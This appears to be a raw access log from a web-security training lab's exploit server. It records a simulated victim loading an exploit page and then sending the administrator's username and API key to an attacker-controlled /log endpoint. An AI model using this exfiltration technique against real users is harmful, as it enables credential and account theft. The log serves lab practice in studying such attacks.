 49.206.8.107 2025-06-23 00:47:14 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.
49.206.8.107 2025-06-23 00:47:14 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
10.0.3.252 2025-06-23 00:47:15 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537
49.206.8.107 2025-06-23 00:47:15 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0
49.206.8.107 2025-06-23 00:47:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
49.206.8.107 2025-06-23 00:47:18 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.
49.206.8.107 2025-06-23 00:47:18 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.
49.206.8.107 2025-06-23 00:47:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
49.206.8.107 2025-06-23 00:48:08 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0
49.206.8.107 2025-06-23 00:49:25 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.
49.206.8.107 2025-06-23 00:49:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
49.206.8.107 2025-06-23 00:49:28 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.
49.206.8.107 2025-06-23 00:49:28 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
10.0.3.252 2025-06-23 00:49:28 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537
10.0.3.252 2025-06-23 00:49:28 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22JZlz2Ru3lCjhsNxtT
10.0.3.252 2025-06-23 00:49:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/12
49.206.8.107 2025-06-23 00:49:29 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0
49.206.8.107 2025-06-23 00:49:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
49.206.8.107 2025-06-23 00:49:31 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.